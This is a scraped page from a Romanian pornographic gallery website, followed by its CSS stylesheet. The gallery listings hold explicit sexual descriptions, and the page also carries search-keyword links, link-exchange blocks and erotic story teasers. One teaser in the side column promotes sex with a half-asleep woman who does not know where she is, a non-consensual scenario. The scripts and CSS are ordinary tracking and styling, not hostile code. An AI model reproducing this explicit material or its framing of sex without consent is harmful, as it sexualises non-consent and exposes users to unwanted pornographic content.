              <h2><a href="gal/174/Blonda+cu+tate+mici+ia+muie" rel="bookmark" title="Link Permanent la Blonda cu tate mici ia muie">Blonda cu tate mici ia muie</a></h2>
<strong>February/05/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/blonda_cu_tate_mici_ia_muie_165821.jpg" title="Blonda cu tate mici ia muie" alt="Blonda cu tate mici ia muie"></p>
              <p>Poze porno cu blonda Jenna Haze un star porno care da un interviu. Aceasta blonda are chef de o partida de sex cu reporterul iar acesta o fute in cur,in pizda si ii da si muie iar in cele din urma acesta are sperma in gura</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-tate-mici-poze-tate-mici-categorie-p1.html">Tate Mici</a>
                </div>
                <div class="read">
                  <a href="gal/174/Blonda+cu+tate+mici+ia+muie" title="Link Gallery Blonda cu tate mici ia muie">Link Galerie</a> - Vizite :79
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=174">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_174" class="out5Class">0</span>/5 (<span id="showvotes_174" class="votesClass">0 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_174">
                <li class="current-rating" style="width:0%;" id="ul_174">
                </li>
<li>
                  1
                </li>
                <li>
                  2
                </li>
                <li>
                  3
                </li>
                <li>
                  4
                </li>
                <li>
                  5
                </li>
              </ul>
<br>
              <div id="loading_174"></div>
            </div>
          </div>
        </div>
        
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/26/Titus+Steel+si+Jasmine+Sex+in+Grup" rel="bookmark" title="Link Permanent la Titus Steel si Jasmine Sex in Grup">Titus Steel si Jasmine Sex in Grup</a></h2>
<strong>January/13/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/titus_steel_si_jasmine_sex_in_grup_158472.jpg" title="Titus Steel si Jasmine Sex in Grup" alt="Titus Steel si Jasmine Sex in Grup"></p>
              <p>Sex in grup si poze porno cu sex oral in club in Bucuresti cu actorii de filme porno Titus Steel si Jasmine</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-sex-oral-poze-sex-oral-categorie-p1.html">Sex Oral</a>
                </div>
                <div class="read">
                  <a href="gal/26/Titus+Steel+si+Jasmine+Sex+in+Grup" title="Link Gallery Titus Steel si Jasmine Sex in Grup">Link Galerie</a> - Vizite :140
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=26">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_26" class="out5Class">2.33</span>/5 (<span id="showvotes_26" class="votesClass">3 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_26">
                <li class="current-rating" style="width:46.67%;" id="ul_26">
                </li>
<li>
                  1
                </li>
                <li>
                  <a onclick="rate('2','26',true,false,true); return false;" href="includes/rating.php?id=26&rating=2" title="2 stars out of 5" class="two-stars">2</a>
                </li>
                <li>
                  <a onclick="rate('3','26',true,false,true); return false;" href="includes/rating.php?id=26&rating=3" title="3 stars out of 5" class="three-stars">3</a>
                </li>
                <li>
                  4
                </li>
                <li>
                  <a onclick="rate('5','26',true,false,true); return false;" href="includes/rating.php?id=26&rating=5" title="5 stars out of 5" class="five-stars">5</a>
                </li>
              </ul>
<br>
              <div id="loading_26"></div>
            </div>
          </div>
        </div>
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/61/Blonda+cu+tate+mari+ia+muie" rel="bookmark" title="Link Permanent la Blonda cu tate mari ia muie">Blonda cu tate mari ia muie</a></h2>
<strong>January/17/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/blonda_cu_tate_mari_ia_muie_485459.jpg" title="Blonda cu tate mari ia muie" alt="Blonda cu tate mari ia muie"></p>
              <p>Filme porno gratuite cu o mamica sexi, cu tate mari si sexi se urca la un tip in masina care o duce acasa si ii da muie si o fute si o spermeaza pe fata in 4 filme porno gratuite</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-mamici-sexi-poze-mamici-sexi-categorie-p1.html">Mamici Sexi</a>
                </div>
                <div class="read">
                  <a href="gal/61/Blonda+cu+tate+mari+ia+muie" title="Link Gallery Blonda cu tate mari ia muie">Link Galerie</a> - Vizite :844
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=61">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_61" class="out5Class">3.6</span>/5 (<span id="showvotes_61" class="votesClass">5 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_61">
                <li class="current-rating" style="width:72%;" id="ul_61">
                </li>
<li>
                  <a onclick="rate('1','61',true,false,true); return false;" href="includes/rating.php?id=61&rating=1" title="1 star out of 5" class="one-star">1</a>
                </li>
                <li>
                  <a onclick="rate('2','61',true,false,true); return false;" href="includes/rating.php?id=61&rating=2" title="2 stars out of 5" class="two-stars">2</a>
                </li>
                <li>
                  <a onclick="rate('3','61',true,false,true); return false;" href="includes/rating.php?id=61&rating=3" title="3 stars out of 5" class="three-stars">3</a>
                </li>
                <li>
                  <a onclick="rate('4','61',true,false,true); return false;" href="includes/rating.php?id=61&rating=4" title="4 stars out of 5" class="four-stars">4</a>
                </li>
                <li>
                  <a onclick="rate('5','61',true,false,true); return false;" href="includes/rating.php?id=61&rating=5" title="5 stars out of 5" class="five-stars">5</a>
                </li>
              </ul>
<br>
              <div id="loading_61"></div>
            </div>
          </div>
        </div>
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/96/Amanta+focoasa+se+masturbeaza" rel="bookmark" title="Link Permanent la Amanta focoasa se masturbeaza">Amanta focoasa se masturbeaza</a></h2>
<strong>January/24/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/amanta_focoasa_se_masturbeaza_95100.jpg" title="Amanta focoasa se masturbeaza" alt="Amanta focoasa se masturbeaza"></p>
              <p>Poze porno cu o bruneta sexi la care ii place sa se masturbeze singura acasa</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-fete-blonde-poze-fete-blonde-categorie-p1.html">Fete Blonde</a>
                </div>
                <div class="read">
                  <a href="gal/96/Amanta+focoasa+se+masturbeaza" title="Link Gallery Amanta focoasa se masturbeaza">Link Galerie</a> - Vizite :140
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=96">1 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_96" class="out5Class">0</span>/5 (<span id="showvotes_96" class="votesClass">0 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_96">
                <li class="current-rating" style="width:0%;" id="ul_96">
                </li>
<li>
                  <a onclick="rate('1','96',true,false,true); return false;" href="includes/rating.php?id=96&rating=1" title="1 star out of 5" class="one-star">1</a>
                </li>
                <li>
                  2
                </li>
                <li>
                  <a onclick="rate('3','96',true,false,true); return false;" href="includes/rating.php?id=96&rating=3" title="3 stars out of 5" class="three-stars">3</a>
                </li>
                <li>
                  <a onclick="rate('4','96',true,false,true); return false;" href="includes/rating.php?id=96&rating=4" title="4 stars out of 5" class="four-stars">4</a>
                </li>
                <li>
                  <a onclick="rate('5','96',true,false,true); return false;" href="includes/rating.php?id=96&rating=5" title="5 stars out of 5" class="five-stars">5</a>
                </li>
              </ul>
<br>
              <div id="loading_96"></div>
            </div>
          </div>
        </div>
        <div id="navigation_menu">
          Mai multe galerii porno: <a href="/filme-porno-site-porno-poze-video-cautare-p1.html" title="first page">[1]</a> <a href="/filme-porno-site-porno-poze-video-cautare-p1.html" title="previous page">«</a> <a href="/filme-porno-site-porno-poze-video-cautare-p1.html" title="page 1">1</a>  <b><u>2</u></b>  <a href="/filme-porno-site-porno-poze-video-cautare-p3.html" title="page 3">3</a>  <a href="/filme-porno-site-porno-poze-video-cautare-p4.html" title="page 4">4</a>  <a href="/filme-porno-site-porno-poze-video-cautare-p5.html" title="page 5">5</a>  <a href="/filme-porno-site-porno-poze-video-cautare-p6.html" title="page 6">6</a>  <a href="/filme-porno-site-porno-poze-video-cautare-p7.html" title="page 7">7</a> <a href="/filme-porno-site-porno-poze-video-cautare-p3.html" title="next page">»</a> [18]
        </div>
      </div>
      <div id="rightcol">
        <div class="blog">
          <h3>Cele mai cautate cuvinte</h3>
          <div class="blog_intro">
            <p>Ultimele cautari filme porno si poze cu futai, hardcore muie si pizde sexi</p>
<a class="main" href="filme-porno-vedou-poze-video-cautare-p1.html" title="vedou">vedou</a><br>
            <a class="main" href="filme-porno-sara-jay-poze-video-cautare-p1.html" title="Sara Jay">Sara Jay</a><br>
            <a class="main" href="filme-porno-amy-ried-poze-video-cautare-p1.html" title="Amy Ried">Amy Ried</a><br>
            <a class="main" href="filme-porno-filme-porno-gratuite-poze-video-cautare-p1.html" title="filme porno gratuite">filme porno gratuite</a><br>
            <a class="main" href="filme-porno-fete-sexi-la-web-poze-video-cautare-p1.html" title="fete sexi la web">fete sexi la web</a><br>
            <a class="main" href="filme-porno-fete-poze-video-cautare-p1.html" title="fete">fete</a><br>
            <a class="main" href="filme-porno-poze-adult-yutub-poze-video-cautare-p1.html" title="poze adult yutub">poze adult yutub</a><br>
            <a class="main" href="filme-porno-film-cu-futai-poze-video-cautare-p1.html" title="Film cu futai">Film cu futai</a><br>
            <a class="main" href="filme-porno-limb-in-pizda-poze-video-cautare-p1.html" title="limb in pizda">limb in pizda</a><br>
            <a class="main" href="filme-porno-dani-o-neal-poze-video-cautare-p1.html" title="dani o;neal">dani o;neal</a><br>
            <a class="main" href="cautari_filme_porno_poze_gratuite_1.html" title="Filme Porno si poze sex">Toate Cautarile</a><br>
          </div>
        </div>
        <div class="blog">
          <h3>Recomandarea zilei</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <img src="images/_afrodisiace.jpg" alt="Afrodisiace" border="0"><br>
              Afrodisiace Magazin Online si Sex Shop
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Siteuri si pagini porno</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <img src="/trade/06.jpg" alt="sex Movies" border="0"><br>
              sex Movies
            </div>
            <div class="image_blog">
              <br>
              Soft Core Babes
            </div>
            <div class="image_blog">
              <img src="/trade/02.jpg" alt="Nude Pictures" border="0"><br>
              Nude Pictures
            </div>
            <div class="image_blog">
              <img src="/trade/01.jpg" alt="Free Sex Movies" border="0"><br>
              Free Sex Movies
            </div>
            <div class="image_blog">
              <br>
              Bad Girls Blog
            </div>
            <div class="image_blog">
              <img src="/trade/08.jpg" alt="Asian Porn Movies" border="0"><br>
              Asian Porn Movies
            </div>
            <div class="image_blog">
              <img src="/trade/07.jpg" alt="Sex Pictures" border="0"><br>
              Sex Pictures
            </div>
            <div class="image_blog">
              <img src="/trade/09.jpg" alt="Cumshot Movies" border="0"><br>
              Cumshot Movies
            </div>
            <div class="image_blog">
              <img src="/trade/03.jpg" alt="Pornstar Movies" border="0"><br>
              Pornstar Movies
            </div>
            <div class="image_blog">
              <img src="/trade/04.jpg" alt="Pornstar Models" border="0"><br>
              Pornstar Models
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Povestiri si fantezii sex</h3>
          <div class="blog_intro">
            <div class="stories">
              <a class="main" href="#" target="_blank">Un prieten</a><br>
              <p>Ceva ce ai visat intodeauana, sa faci sex cu o femeie in timp ce este pe jumatate adormita si nu mai stie unde este, un sot ii propune unui prieten sa profite de sotia sa si el sa priveasca...</p>
<br>
              <a class="main" href="#" target="_blank">Alina</a><br>
              <p>Intamplare reala ce s-a intamplat la Sibiu. Alina este o blonda ce tocmai si-a gasit o slujba la spitalul judetean.A observat imediat ca un coleg este foarte interesat de ea, dar ce poate ea face? Este casatorita, dar o condimentare a vietii ei secuale este un sentiment la care greu poate rezista...?</p>
<br>
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Bloguri cu Filme Porno</h3>
          <div class="blog_intro">
            <p>Site-uri si bloguri ale unor prieteni dedicate femeilor frumoase, modele pornstar, sex, porn, filme si poze erotice. Selectam aceste pagini cu grija ca sa fim siguri ca sunt cele mai bune link-uri pe care le poti gasi!</p>
<br>
            Nude Pictures<br>
            Pornstar Movies<br>
            Sex Movies<br>
            Sex Pictures<br>
            <br>
          </div>
        </div>
      </div>
    </div>
    <div id="footercol">
      <div id="bottomcol">
        <div class="gallery2">
          <h3>Cele mai bune pagini web cu filme porno si poze sexy</h3>
          <div class="gallery_bottom">
            <div class="gallery_bottom_link">
              Free pornstar Movies<br>
            </div>
            <div class="gallery_bottom_link">
              Asian Porn<br>
            </div>
            <div class="gallery_bottom_link">
              Free Sex Movies<br>
            </div>
            <div class="gallery_bottom_link">
              Lesbian Sex<br>
            </div>
          </div>
        </div>
        <div id="gallery_text">
          <h3>De la autorii filme-porno-poze</h3>
          <div class="gallery_bottom">
            <p>Incepand cu Decembrie 2008, prima zi in care am adugat galerii de poze porno si filme cu sex, filme-porno-poze a incercat sa multumeasca toate categoriile de vizitatori care doresc sa vizualizeze filme si poze porno gratuite pe internet. Incercam in fiecare zi sa alegem cele mai noi si mai interesante galerii de poze cu femei si modele erotice cat si pornstar care sa satisfaca toate gusturile in materie de sex online.</p>
          </div>
        </div>
      </div>
      <div id="fcol">
        <div id="footer_menu_bg">
          <div id="footer_m">
            <ul id="footer_menu">
              <li>
                <a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a>|
              </li>
              <li>
                <a href="https://s-forum.biz">Free Porn Videos Forum</a>|
              </li>
            </ul>
          </div>
        </div>
        <div id="footer">
          <h1><span>filme-porno-poze.com</span></h1>
          <div id="copyright">
            <b>Nota:</b> filme-porno-poze.com are o toleranta zero impotriva pornografiei ilegale. Toate galeriile , filmele si pozele prezente pe acest site sunt produse si sunt proprietatea unor companii third party. Nu avem nici un control asupra acestor pagini. Nu ne asumam responsabilitatea pentru continului niciunui site web la care trimitem un link<b>.</b><br>
            <br>
            Parinti - protejati copii de continulul sexual explicit cu ajutorul urmatoarelor servicii :<br>
            Cyber Patrol   Surf Watch   Net Nanny   Cyber Sitter<br>
            <br>
            Copyright © 2009 filme-porno-poze.com<br>
            Nici un drept rezervat.<br>
            Reproducerea acestui site este permisa.
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">

  try {
  var pageTracker = _gat._getTracker("UA-2066675-16");
  pageTracker._trackPageview();
  } catch(err) {}
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"056e18f497df470a99c5896a7a270418","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://filme-porno-poze.com/css/style.css
body_size: 4407
content:
* {margin: 0px; padding: 0px; list-style: none;}
body {
	background-color: #6D0F27;
	background-image:url(../images/background.jpg);
	background-repeat:repeat-x;
	font-family: Arial, Helvetica, sans-serif;
	font:11px Verdana, Geneva, Arial, Helvetica, sans-serif;
}
#admin {
	background-image:url(../images/background1.jpg);
	background-color: #ffffff;
	font-family: Arial, Helvetica, sans-serif;
	font:11px Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-align:center;
}
/* new stuff */
#all{
	margin: 0 auto;
	width: 1000px;
	background: url(../images/all_bg.gif);
	position: relative;
}
span{	display: none;}
#outer1 {width: 100%; margin-right: -233px; float: left;}
#outer2 {margin-right: 233px;}
#outer3 {width: 100%; margin-left: -233px; float: right;}
.posts{
	margin-left: 30px;
	float: left;
	width: 484px;
}
#leftcol {width: 228px; float: left; padding-left: 5px;}
#rightcol {width: 228px; float: right; padding-right: 5px;}

/*
#content {
	width: 100%;
	max-width: 1000px;
	margin: 0px auto;
	padding-bottom: 30px;
	overflow: hidden;
}

*/
#content {
	width: 100%;
	max-width: 1000px;
	margin: 0px auto;
	padding-bottom: 30px;
	overflow: hidden;
}

#headercol {
	height: 283px;
}
#header{
	width: 1000px;
	float: left;
	background-color: #000000;
}
#moto{
	background: url(../images/left_babe.jpg) bottom no-repeat;
	float: left;
	width: 340px;
	height: 251px;
}
#manage{
	float: left;
	background: url(../images/head_bg.gif) bottom no-repeat;
	width: 367px;
	height: 251px;
}
#manage ul{
	position:absolute;
	left: 400px;
	top: 2px;
	width: 297px;
}
#manage li{	float: left;	text-align: right;	line-height: 18px;	padding-bottom: 1px;	font-size: 10px;	margin-right: 20px;}
#manage li a{	color: #fff;font-size: 10px;}
.bookmark,.rss_feeds,.del_ico{	padding-right: 20px; font-size:9px;}
.bookmark{	background: url(../images/bookmark_img.gif) no-repeat  right;}
.rss_feeds{	background: url(../images/rss_img.gif) no-repeat right;}
.del_ico{	background: url(../images/delicto_img.gif) no-repeat right;}
#manage_text{
	position:absolute;
	left: 369px;
	top: 92px;
	width: 315px;
	height: 145px;
	line-height: 18px;
	text-align: justify;
}
#manage_text p{	color: #fff;}
#manage_text b{	color: #000;}
#logo{
	float: left;
	background: url(../images/logo.gif) bottom no-repeat;
	width: 293px;
	height: 251px;
}

#subvel{	position:relative; 	width: 1000px;	background: url(../images/subvel_bg.gif) repeat-x;	height: 33px; float: left;}
#subvel ul {	position:absolute;	display: inline;	left: 28px;	top: 7px;}
#subvel li {		display: inline;	}
li.ls01 a,li.ls02 a,li.ls03 a,li.ls04 a,li.ls05 a,li.ls06 a{	clear: none; display: block; float: left; height: 18px;}
li.ls01 a {		background: url(../images/s01.gif);		width: 52px;	}
li.ls01 a:hover { background-position: 0 -18px;}
li.ls02 a {		background: url(../images/s02.gif);		width: 113px;	}
li.ls02 a:hover { background-position: 0 -18px;}
li.ls03 a {		background: url(../images/s03.gif);		width: 101px;	}
li.ls03 a:hover { background-position: 0 -18px;}
li.ls04 a {		background: url(../images/s04.gif);		width: 92px;	}
li.ls04 a:hover { background-position: 0 -18px;}
li.ls05 a {		background: url(../images/s05.gif);		width: 81px;	}
li.ls05 a:hover { background-position: 0 -18px;}
li.ls06 a {background: url(../images/s06.gif); width: 115px;	}
li.ls06 a:hover { background-position: 0 -18px;}
#seacrh{	position:absolute;	color: #666666;	font-size: 13px;	left: 706px;	top: 6px;	width: 290px; text-align: right;}
#seacrh img{	position:absolute;	border: 0;	left: 246px; }
fieldset{	border: none;	padding: 0;	margin: 0;	text-align: center;}
input.search{	width: 180px;	height: 20px;	border: 1px solid #939393;}
input.search_but{	background: url(../images/seacrh_button.gif);	width: 111px;	height: 33px;	border: 0;	padding: 0;	margin: 10px 0 0 0;}
input.search_but2{	background: url(../images/seacrh_little_but.gif);	width: 40px;	height: 23px;	margin: 0;	padding: 0; border: none;}

/* footer stuff new */

/*FOOTER*/
#fcol{	position:relative;	width: 1000px;	background: #242424; float: left; padding-bottom: 40px; }
#footer_menu_bg{	float: left;	width: 1000px;	background: url(../images/footertop_bg.gif) repeat-x;	height: 59px;}
#footer_menu {	position:absolute;	width: 530px;	left: 282px;	top: 22px;}
#footer_menu ul{	display: block;} 
#footer_menu li {float:left; }
#footer_menu a{	text-decoration:none;	padding: 0 9px 0 9px;	font-weight: bold; color: #cd0071;}	
#footer_menu a:hover {text-decoration:underline; }
#footer{	float: left;	width: 1000px;	background: url(../images/footer.gif);	height: 260px;}
#copyright{	position:absolute;	color: #000000;	font-size: 9px;	width: 590px;	left: 225px;	top: 180px;	height: 41px;	text-align: center;}
#copyright a{	color: #9d0057;	font-size: 9x;	text-decoration: none;}
#copyright a:hover{	text-decoration: underline;}






#bottomcol{width: 995px;	float: left;  background: #fff; padding-left: 5px; padding-bottom: 20px;}
#bottom_text p{	padding: 5px 0; text-align: justify;}
.gallery{float: left;	width: 990px;	background: #8a8a8a url(../images/gallert_bottom_left.gif) no-repeat bottom left;	margin-bottom: 40px;}
.gallery h3{float: left;	width: 966px;	background: url(../images/gallery_head.gif) no-repeat bottom right;	margin: 0;	padding: 5px 0 0 24px;	height: 24px;	color: #fff;	font-size: 16px;		}
.gallery2{float: left;	width: 990px;	background: #8a8a8a url(../images/gallert_bottom_left.gif) no-repeat bottom left;	}
.gallery2 h3{float: left;	width: 966px;	background: url(../images/gallery_head.gif) no-repeat bottom right;	margin: 0;	padding: 5px 0 0 24px;	height: 24px;	color: #fff;	font-size: 16px;		}
.gallery_bottom{float: left;	width: 960px;	background:  url(../images/gallert_bottom_right.gif) no-repeat bottom right;	padding: 15px 15px 25px 15px;}
.gallery_bottom_link{float: left; padding: 0 30px 20px 30px;}
.gallery_bottom_link a{	font-size: 16px;	color: #fff;	text-decoration: none;	padding-left: 15px;	font-weight: bold;}
.gallery_bottom_link a:hover{	text-decoration: underline;}
.gallery_bottom img{border: 3px solid #a8a8a8;	float: left;	margin: 0 2px 4px 2px;}

#gallery_text{float: left;	width: 990px;	background: #8a8a8a url(../images/gallert_bottom_left.gif) no-repeat bottom left; margin-top:40px;}
#gallery_text h3{float: left;	width: 966px;	background: url(../images/gallery_head.gif) no-repeat bottom right;	margin: 0;	padding: 5px 0 0 24px;	height: 24px;	color: #fff;	font-size: 16px;	}
#gallery_text p{	padding: 5px 20px; color: #fff; text-align: justify;}
.gallery .porn-g li { float: left;  width: 160px; text-align: center; padding-bottom: 5px; }
.gallery .porn-g a { color: #fff; font-weight: bold;  }
.gallery .porn-g img { float: none; margin: 0; display: block; }


/* posts */
.posts .bg{	width: 484px; 	background: url(../images/category_bg.gif);		float: left;	margin-bottom: 20px;}
.posts .bottom{	width: 484px; 	background: url(../images/category_bottom.gif) bottom no-repeat;	float: left;	padding-bottom: 50px;}
.posts .title {	background: url(../images/category_head.gif) no-repeat; 	width: 484px; 	height: 31px;} 
.posts .title h2 {
	font-size: 17px;
	margin-left: 12px;
	padding-top: 9px;
	width: 274px;
	text-align: left;
	float: left;
} 
.posts .title strong {
	float:right;
	text-align: right;
	color: #000;
	width: 164px;
	margin-right:5px;
	padding-top: 10px;
} 
.posts .title h2 a { text-decoration: none; color: #385c73;	} 
.posts .title h2 a:hover { text-decoration: underline;} 
.posts .s2{	background: url(../images/category_bg_head.gif) no-repeat top;	width: 444px;	padding: 0 20px 0 20px;	float: left; text-align: justify;}
.posts .s2 p.d{	text-align: center;	margin-left: 5px;}
.posts .s2 img{	border: 1px solid #a8a8a8;	padding: 3px;		margin: 7px 0 10px 0;}

p.kate,p.alex{	width: 398px;	height: 59px;	padding: 2px 6px  10px 40px;	text-align: justify;	margin: 10px 0 5px 0; }
p.kate{	background: url(../images/kate_bg.gif) no-repeat; }
p.alex{	background: url(../images/alex_bg.gif); }
.posts .story{	background: url(../images/story_bg.gif) repeat-y;	width: 398px; float: left; padding: 2px 6px  10px 40px; font-size: 13px;}
.posts .story p{ margin-bottom: 10px;}
.posts .stop{	background: url(../images/story_head.gif) no-repeat bottom;	width: 444px; height: 5px; float: left; margin-top: 10px;}
.posts .sbot{	background: url(../images/story_bottom.gif) no-repeat bottom;	width: 444px; height: 5px; float: left; margin-bottom: 10px;}

.posts .link {width: 444px;  float: left; margin-top: 10px; } 
.posts .link a{color: #41657c; 	font-weight: bold;	text-decoration: none;	padding-right: 14px;	background: url(../images/arrow_post.gif) no-repeat right;}
.posts .link a:hover{text-decoration: underline;}
.posts .link .read{	float: right; width: 40%; text-align: right;}
.posts .link .chat{	float: left; width: 50%;}

.category_path{	background: #f0f0f0;	border: 1px solid #bcbcbc;	color: #385c73;	width: 457px;	margin-bottom: 20px;	padding: 10px 10px 10px 15px;}






/* LEFTCOL */
#blog_button{	background: url(../images/button_bottom.gif) bottom no-repeat;	width: 228px;	padding-bottom:6px;	margin-bottom: 20px;  float: left;}
#blog_button2{	background: url(../images/button_top.gif) top no-repeat;	width: 228px;	padding-top:6px; float: left;}
#blog_button ul {	display: block;	background: url(../images/button_bg.gif) repeat-y;		width: 225px; padding-left: 3px; float: left;}
#blog_button li {	display: inline;	width: 222px;	}
li.ln02 a,li.ln03 a,li.ln07 a,li.ln08 a{	clear: none;	display: block;	float: left;	width: 222px;	height: 91px;	margin-bottom: 10px;}
li.ln02 a {	background: url(../images/but02.gif);	}
li.ln03 a {	background: url(../images/but03.gif);	}
li.ln07 a {	background: url(../images/but07.gif);	}
li.ln08 a {	background: url(../images/yla.gif);	}

.blog{	width: 228px;	background: url(../images/blog_bottom.gif) no-repeat bottom;	padding-bottom:36px;	margin-bottom: 20px; float: left;}
.blog_intro{	width: 208px;	background: url(../images/blog_bg.gif) repeat-y;	padding: 0 10px 0 10px;	}
.blog_intro span {display: block;}
.blog h3{	background: url(../images/blog_head.gif);	width: 204px;	height: 58px;	margin: 0;	padding: 6px 0 0 24px;	color: #fff;	font-size: 14px;}

.blog_intro .stories{	width: 208px;}
.blog_intro .stories p{	color: #fff;}
.blog_intro  p{	color: #fff;}

.image_blog{	font-weight: bold;		color: #fff;		text-align: center;		background: url(../images/blog_lin.gif) repeat-x bottom;		width: 100%;	padding: 20px 0 20px 0;}
.image_blog img{border: 4px solid #303030;}
.image_blog a{	text-decoration: none;	color: #fff;	font-weight: normal; width: 100%; }
.image_blog a:hover{color: #555555;}

/* RightCol*/
a.main{	color: #cd0071; 	font-weight: bold;	text-decoration: none;	padding-left: 25px;	background: url(../images/arrow_off.gif) left no-repeat;	margin-left: 10px;	line-height: 18px;}
a.main:hover{	background: url(../images/arrow_on.gif) left no-repeat;}

.ar{	margin-left: 20px;}
.ar a{	text-decoration: none;	background: url(../images/arrow_arhiv_off.gif) no-repeat left; line-height: 18px; color: #cd0071; 	padding-left: 20px; font-weight: bold;}
.ar a:hover{	text-decoration: underline;	background: url(../images/arrow_arhiv_on.gif) no-repeat left;}

a.adHeadline {font-size: 11px;	font-weight: bold; color: #fff;	text-decoration: none;}
a.adHeadline:hover {text-decoration: underline;}

#navigation_menu{	width: 480px;	text-align: center;	font-size: 16px; font-weight:bold;padding-top:5px;padding-bottom:5px; color: #724E02;font-size: 13px;font-family: Arial, Helvetica, sans-serif;}
#navigation_menu a{	/*padding: 0 4px;*/	font-weight: bold;}
#navigation_menu a:hover {	/*padding: 0 4px;*/	font-weight: bold; color:#FF0000;}

.rateform {
display:inline;
margin:0px;
padding:0px;
font-size:10px;
}
.rateform select {
font-size:10px;
}



/* end*/
#wrapper1 { 
 margin: 0 auto;
 width: 862px;
}
#header1 {
	width: 840px;
	float: left;
	padding: 10px;
	height: 50px;
	color: #FFFFFF;
}
#leftcolumn { 
 color: #333;
 border: 1px solid #CAC982;
 border-right: 0px;
 background: #D7D69B;
 width: 165px;
 float: left;
}
#rightcolumn { 
 color: #333;
 border: 1px solid #CAC982;
 border-left: 0px;
 background: #D7D69B;
 width: 165px;
 float: left;
 position: relative;
}
.tablestyle {
 font-size: 13px;
 font-family: Arial, Helvetica, sans-serif;
 margin:0px auto;
}
.tdstyle {
 background: #D7D69B;
}
.tdheaderstyle {
padding: 3px;
background-color: #CCCCCC;
}
.gallerytitlestyle {
 padding: 3px;
 background: #EBEBCB;
}
.smallfont {
 font-size: 9px;
 font-family: Arial, Helvetica, sans-serif;
}
a {
 text-decoration: none;
 font-size: 13px;
 color: #724E02;
 font-family: Arial, Helvetica, sans-serif
}
#selection {
 visibility: hidden;
 border: 1px solid #000;
 position: absolute;
 z-index: 2;
 cursor: move;
 background-color: #fff;
 filter: alpha(opacity=30);
 -moz-opacity: 0.3;
 opacity: 0.3;
}
#img_cover {
 position: absolute;
 z-index: 1;
}
#gallery {
text-align:center;
color:#FFFFFF;
background-color:#000000;
width:700px;
margin:0px auto;
border:2px solid #990000;
background-image:url(../images/bg_gallery.jpg);
}
#gallery #gallhead {
height:100px;
background-image:url(../images/header_gallery.jpg);
}
#gallery #gallhead a{
padding-left:20px;
padding-top:20px;
font-size:14px;
color:#FFFFFF;
float:left;
font-weight:bold;
}
#gallery h1 {
margin:4px;
padding:2px;
color:#FFFFFF;
font-size:24px;
}
#gallery .galdesc {
font-size:12px;
color:#CCCCCC;
padding:5px;
width:680px;
margin:0px auto;
}
#gallery #picgal {
width:680px;
margin:0px auto;
margin-top:10px;
margin-bottom:10px;
}
#gallery #picgal a img{
	border:1px solid #FF7AAD;
	background-color:#6D0F27;
	margin:2px;
	padding:2px;
}
#gallery #topbanner {
margin:2px;
padding:2px;
}
#gallery #bottombanner {
margin:2px;
padding:2px;
}
#gallery #fottext {
width:680px;
margin:0px auto;
padding-top:15px;
color:#999999;
}
#gallery #fottrade {
margin:0px auto;
padding-top:15px;
color:#999999;
}
#gallery #fottrade h2{
font-size:14px;
color:#999999;
}
#lastgals {
 width:480px;
 margin:0px auto;
}
#lastgals h3{
text-align:center;
font-size:14px;
font-weight:bold;
margin:2px;
padding:0px;

}

#lastgals .lastgal {
width:240px;
float:left;
font-size:10px;
color:#000000;
text-align:center;
}
#lastgals .lastgal a img {
	border:1px solid #FF7AAD;
	background-color:#6D0F27;
	margin:2px;
	padding:2px;
}
/* tag cloud */
.tag_cloud { padding: 3px; text-decoration: none; }
.tag_cloud:link  { color: #b40063; }
.tag_cloud:visited { color: #b40066; }
.tag_cloud:hover {
	color: #000000;
	background-color: #CCCCCC;
}
.tag_cloud:active {
	color: #000000;
	background-color: #CCCCCC;
}
#searchList {
font-size:26px;
}
#searchList h3 {
font-size:20px;
color:#000000;
padding:10px;
margin:0px;
}
#searchList ul{
font-size:26px;
width:400px;
}
#searchList ul li a:link, #searchList ul li a:visited {
display:block;
color:#b40063;
font-size:26px;
text-align:center;
}
